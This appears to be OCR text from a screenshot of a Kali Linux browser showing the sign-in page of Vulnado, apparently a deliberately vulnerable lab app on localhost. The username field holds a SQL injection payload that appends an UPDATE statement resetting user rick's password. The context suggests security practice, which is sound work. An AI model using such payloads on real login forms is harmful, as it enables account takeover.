 localhost:1337/login.html
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 1521 - Oracle DB - Infr...
Vulnado
Please sign in
rick'; update users set password=md5('ele8095') where username = 'rick
ele8095
Sign in
© 2019